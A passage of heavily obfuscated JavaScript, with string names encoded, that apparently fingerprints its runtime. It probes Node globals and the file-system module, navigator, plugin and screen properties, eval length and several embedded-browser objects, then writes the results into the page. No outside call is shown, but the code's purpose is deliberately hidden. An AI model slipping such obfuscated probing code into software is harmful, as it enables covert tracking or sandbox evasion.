'\x32\x44\x29\x65')];}],[_0x00d6('0x124', '\x23\x29\x76\x53'),_0x00d6('0x125', '\x69\x25\x48\x4e'),function(){return global[_0x00d6('0x126', '\x56\x38\x74\x59')];}],[_0x00d6('0x127', '\x43\x58\x32\x4c'),_0x00d6('0x8e', '\x56\x38\x74\x59'),function(){return global[_0x00d6('0x128', '\x59\x6f\x39\x24')];}],[_0x00d6('0x129', '\x51\x43\x30\x52'),_0x00d6('0x12a', '\x6f\x75\x4d\x70'),function(){return WebAssembly;}],[_0x00d6('0x12b', '\x55\x40\x24\x69'),_0x00d6('0x11b', '\x6b\x64\x26\x34'),function(){return _0x25ba9d[_0x00d6('0x12c', '\x39\x75\x53\x46')](require,'\x66\x73');}],[_0x00d6('0x12d', '\x39\x75\x53\x46'),_0x00d6('0xfb', '\x71\x6c\x73\x45'),function(){return _0x25ba9d[_0x00d6('0x12e', '\x5d\x40\x2a\x30')](globalThis,global);}],[_0x00d6('0x12f', '\x33\x56\x64\x70'),_0x00d6('0x130', '\x2a\x64\x64\x42'),function(){return window[_0x00d6('0xea', '\x24\x4d\x35\x6c')]();}],[_0x00d6('0x131', '\x6b\x33\x79\x5a'),_0x00d6('0x132', '\x6b\x6e\x77\x76'),function(){return navigator[_0x00d6('0x133', '\x45\x2a\x25\x53')];}],[_0x00d6('0x134', '\x6f\x75\x4d\x70'),_0x00d6('0x135', '\x55\x6e\x6e\x52'),function(){return navigator[_0x00d6('0x136', '\x46\x61\x21\x7a')];}],[_0x00d6('0x137', '\x33\x56\x64\x70'),_0x00d6('0x113', '\x75\x69\x66\x50'),function(){return navigator[_0x00d6('0x138', '\x39\x23\x57\x76')];}],[_0x00d6('0x139', '\x50\x30\x5e\x39'),_0x00d6('0x13a', '\x55\x6e\x6e\x52'),function(){return _0x25ba9d[_0x00d6('0x13b', '\x51\x52\x56\x40')](navigator[_0x00d6('0x13c', '\x46\x61\x21\x7a')],'\x43');}],[_0x00d6('0x13d', '\x57\x4d\x47\x25'),_0x00d6('0x13e', '\x63\x4e\x34\x55'),function(){window[_0x00d6('0x13f', '\x5a\x6b\x70\x5e')]=Object[_0x00d6('0x140', '\x21\x79\x6d\x58')](window);return window[_0x00d6('0x141', '\x5d\x40\x2a\x30')][_0x00d6('0x142', '\x45\x2a\x25\x53')];}],[_0x00d6('0x143', '\x26\x63\x45\x63'),_0x00d6('0x144', '\x39\x23\x57\x76'),function(){return _0x25ba9d[_0x00d6('0x145', '\x62\x6e\x46\x71')](window[_0x00d6('0x146', '\x51\x52\x56\x40')],0x0);}],[_0x00d6('0x147', '\x68\x58\x67\x56'),_0x00d6('0x148', '\x55\x7a\x38\x74'),function(){return window[_0x00d6('0x149', '\x65\x4d\x70\x78')]==0x0;}],[_0x00d6('0x14a', '\x62\x6e\x46\x71'),_0x00d6('0x100', '\x57\x4d\x47\x25'),function(){return window[_0x00d6('0x14b', '\x71\x6c\x73\x45')];}],[_0x00d6('0x14c', '\x6b\x6e\x77\x76'),_0x00d6('0x14d', '\x5d\x34\x6f\x73'),function(){return window[_0x00d6('0x14e', '\x28\x59\x31\x46')][_0x00d6('0x14f', '\x65\x4d\x70\x78')]();}],[_0x00d6('0x150', '\x79\x73\x28\x48'),_0x00d6('0x151', '\x6b\x6e\x77\x76'),function(){return Boolean(_0x25ba9d[_0x00d6('0x152', '\x55\x6e\x6e\x52')](typeof process,_0x00d6('0x153', '\x26\x63\x45\x63'))&&process[_0x00d6('0x154', '\x4b\x4e\x67\x77')]&&process[_0x00d6('0x155', '\x55\x7a\x38\x74')][_0x00d6('0x156', '\x23\x7a\x59\x6b')]);}],[_0x00d6('0x157', '\x24\x4d\x35\x6c'),_0x00d6('0x158', '\x68\x58\x67\x56'),function(){return document[_0x00d6('0x159', '\x50\x30\x5e\x39')];}],[_0x00d6('0x15a', '\x6b\x64\x26\x34'),_0x00d6('0x13a', '\x55\x6e\x6e\x52'),function(){return eval[_0x00d6('0x15b', '\x55\x40\x24\x69')]()[_0x00d6('0x54', '\x33\x29\x37\x53')];}],[_0x00d6('0x15c', '\x68\x58\x67\x56'),_0x00d6('0x15d', '\x28\x59\x31\x46'),function(){return navigator[_0x00d6('0x15e', '\x55\x7a\x38\x74')][_0x00d6('0x15f', '\x55\x7a\x38\x74')];}],[_0x00d6('0x160', '\x4b\x4e\x67\x77'),_0x00d6('0x161', '\x23\x29\x76\x53'),function(){return deviceType;}],[_0x00d6('0x162', '\x31\x78\x25\x6a'),_0x00d6('0x163', '\x31\x78\x25\x6a'),function(){return screen[_0x00d6('0x164', '\x54\x43\x75\x55')];}],[_0x00d6('0x165', '\x33\x29\x37\x53'),_0x00d6('0x158', '\x68\x58\x67\x56'),function(){return screen[_0x00d6('0x166', '\x47\x48\x24\x63')];}],[_0x00d6('0x167', '\x71\x6c\x73\x45'),_0x00d6('0x117', '\x26\x63\x45\x63'),function(){var _0x59dd16=eoapi;return _0x59dd16;}],[_0x00d6('0x168', '\x33\x29\x37\x53'),_0x00d6('0x169', '\x6d\x64\x6d\x76'),function(){var _0x5a3ee5=eoapi_VerifyThis;return _0x5a3ee5;}],[_0x00d6('0x16a', '\x31\x78\x25\x6a'),_0x00d6('0x10b', '\x37\x6c\x64\x34'),function(){var _0x92d109=eoapi_extInvoke;return _0x92d109;}],[_0x00d6('0x16b', '\x51\x43\x30\x52'),_0x00d6('0x16c', '\x28\x59\x31\x46'),function(){var _0x7085bd=eoWebBrowserDispatcher;return _0x7085bd;}],[_0x00d6('0x16d', '\x56\x38\x74\x59'),_0x00d6('0x132', '\x6b\x6e\x77\x76'),function(){return window[_0x00d6('0x16e', '\x65\x4d\x70\x78')];}],[_0x00d6('0x16f', '\x50\x30\x5e\x39'),_0x00d6('0x170', '\x6b\x33\x79\x5a'),function(){return navigator[_0x00d6('0x171', '\x71\x6c\x73\x45')][_0x00d6('0x142', '\x45\x2a\x25\x53')]==0x2;}],[_0x00d6('0x172', '\x2a\x64\x64\x42'),_0x00d6('0xf8', '\x23\x29\x76\x53'),function(){return _0x25ba9d[_0x00d6('0x173', '\x33\x29\x37\x53')](navigator[_0x00d6('0xf6', '\x4b\x4e\x67\x77')][_0x00d6('0x142', '\x45\x2a\x25\x53')],0x2);}],[_0x00d6('0x174', '\x39\x75\x53\x46'),_0x00d6('0x175', '\x39\x75\x53\x46'),function(){return window[_0x00d6('0x176', '\x46\x61\x21\x7a')];}],[_0x00d6('0x177', '\x69\x25\x48\x4e'),_0x00d6('0x178', '\x21\x79\x6d\x58'),function(){return navigator[_0x00d6('0x179', '\x47\x48\x24\x63')][_0x00d6('0x17a', '\x55\x40\x24\x69')][0x0][_0x00d6('0x17b', '\x68\x58\x67\x56')];}],[_0x00d6('0x17c', '\x26\x63\x45\x63'),_0x00d6('0x17d', '\x24\x4d\x35\x6c'),function(){return navigator[_0x00d6('0x17e', '\x6f\x75\x4d\x70')][_0x00d6('0x17f', '\x45\x2a\x25\x53')][0x1][_0x00d6('0x180', '\x55\x40\x24\x69')];}],[_0x00d6('0x181', '\x6b\x64\x26\x34'),_0x00d6('0x182', '\x4c\x6b\x45\x34'),function(){return navigator[_0x00d6('0x183', '\x2a\x64\x64\x42')][_0x00d6('0x184', '\x37\x6c\x64\x34')][0x2][_0x00d6('0x185', '\x21\x79\x6d\x58')];}],[_0x00d6('0x186', '\x47\x48\x24\x63'),_0x00d6('0x120', '\x55\x40\x24\x69'),function(){return navigator[_0x00d6('0x187', '\x40\x43\x30\x5a')][_0x00d6('0x188', '\x55\x6e\x6e\x52')];}],[_0x00d6('0x189', '\x4c\x6b\x45\x34'),_0x00d6('0x18a', '\x31\x78\x25\x6a'),function(){return navigator[_0x00d6('0x18b', '\x55\x7a\x38\x74')];}],[_0x00d6('0x18c', '\x32\x44\x29\x65'),_0x00d6('0xf8', '\x23\x29\x76\x53'),function(){return navigator[_0x00d6('0x18d', '\x69\x25\x48\x4e')][_0x00d6('0x18e', '\x63\x4e\x34\x55')];}],[_0x00d6('0x18f', '\x6f\x75\x4d\x70'),_0x00d6('0x190', '\x43\x58\x32\x4c'),function(){return navigator[_0x00d6('0x191', '\x55\x6e\x6e\x52')][_0x00d6('0x192', '\x4c\x6b\x45\x34')];}]];try{if(_0x57ff2f){try{_0x7f5eec[_0x00d6('0x193', '\x21\x79\x6d\x58')]=_0x37dfea(_0x57ff2f);}catch(_0x578f01){}}if(!_0x410888[_0x00d6('0x194', '\x6d\x64\x6d\x76')])_0x410888[_0x00d6('0x195', '\x37\x6c\x64\x34')]=_0x1d56a2;_0x4e1618();var _0x4a559a=_0x00d6('0x196', '\x33\x29\x37\x53');_0xf4259c[_0x00d6('0x197', '\x21\x79\x6d\x58')]([_0x25ba9d[_0x00d6('0x198', '\x37\x6c\x64\x34')](_0x25ba9d[_0x00d6('0x199', '\x4c\x6b\x45\x34')](_0x25ba9d[_0x00d6('0x19a', '\x39\x75\x53\x46')]('\x27',_0x4a559a),'\x27'),_0x00d6('0x19b', '\x45\x2a\x25\x53')),_0x00d6('0x19c', '\x47\x48\x24\x63'),function(){return _0x4a559a[_0x00d6('0x19d', '\x75\x69\x66\x50')]();}]);var _0x4dfeef=_0x00d6('0x19e', '\x31\x78\x25\x6a');var _0x10e230='';var _0x22330e='';for(var _0x1b98d1=0x0;_0x25ba9d[_0x00d6('0x19f', '\x76\x32\x45\x36')](_0x1b98d1,0x5);_0x1b98d1++){_0x10e230+=_0x4dfeef[_0x1b98d1];}for(var _0x5bbeff=0x5;_0x25ba9d[_0x00d6('0x1a0', '\x65\x4d\x70\x78')](_0x5bbeff,_0x4dfeef[_0x00d6('0xb6', '\x45\x28\x43\x56')]);_0x5bbeff++){_0x22330e+=_0x4dfeef[_0x5bbeff];}_0x25ba9d[_0x00d6('0x1a1', '\x75\x69\x66\x50')](_0x14bcfe,_0x25ba9d[_0x00d6('0x1a2', '\x33\x56\x64\x70')](_0xd99223,_0xf4259c));if(_0x55b298){_0xf4259c[_0x00d6('0x1a3', '\x57\x4d\x47\x25')]([_0x55b298,_0x00d6('0x13a', '\x55\x6e\x6e\x52')]);_0x14bcfe(_0x25ba9d[_0x00d6('0x1a4', '\x6b\x33\x79\x5a')](_0xd99223,_0xf4259c));}_0x1bd06f[_0x00d6('0x1a5', '\x51\x43\x30\x52')](_0x00d6('0x1a6', '\x43\x58\x32\x4c'))[_0x00d6('0x1a7', '\x45\x2a\x25\x53')]=_0x25ba9d[_0x00d6('0x1a8', '\x32\x44\x29\x65')](_0x00d6('0x1a9', '\x39\x23\x57\x76'),_0x410888[_0x00d6('0x1aa', '\x23\x7a\x59\x6b')][_0x00d6('0x1ab', '\x43\x58\x32\x4c')]());}catch(_0x555282){_0x1bd06f[_0x00d6('0x1ac', '\x59\x6f\x39\x24')](_0x00d6('0x1ad', '\x33\x56\x64\x70'))[_0x00d6('0x1ae', '\x6d\x64\x6d\x76')]=_0x25ba9d[_0x00d6('0x1af', '\x65\x4d\x70\x78')](_0x00d6('0x1b0', '\x5a\x6b\x70\x5e'),_0x410888[_0x00d6('0x1b1', '\x62\x6e\x46\x71')](_0x555282[_0x00d6('0x1b2', '\x2a\x64\x64\x42')]));}finally{if(_0x57ff2f)_0x7f5eec[_0x00d6('0x1b3', '\x65\x4d\x70\x78')]=_0x57ff2f;}}());